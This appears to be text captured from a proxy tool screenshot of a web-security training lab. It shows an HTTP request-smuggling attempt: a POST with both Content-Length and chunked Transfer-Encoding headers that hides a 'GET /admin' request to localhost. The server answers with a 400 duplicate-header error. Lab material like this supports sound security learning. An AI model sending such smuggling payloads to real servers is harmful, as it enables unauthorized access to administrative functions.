 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0a8d00b3040df89281214d5600a300c1.web-security-academy.n
et
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 54
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin HTTP/1.1
10 Host: localhost
11 X-Ignore: X
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 50
6
7 {
"error":"Duplicate header names are not allowed"
}